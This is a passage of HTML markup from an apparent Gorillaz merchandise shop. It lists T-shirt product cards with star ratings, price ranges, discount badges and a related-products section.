  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="60">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-noodle-musician-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/175/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz Noodle Musician Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-noodle-musician-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz Noodle Musician Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="52">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillazs-classic-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/153/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz&#039;S Classic  Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillazs-classic-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz'S Classic  Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gorillazmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="17">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-g-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/49/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-19-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz G Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-g-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz G Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="18">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/51/conversions/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
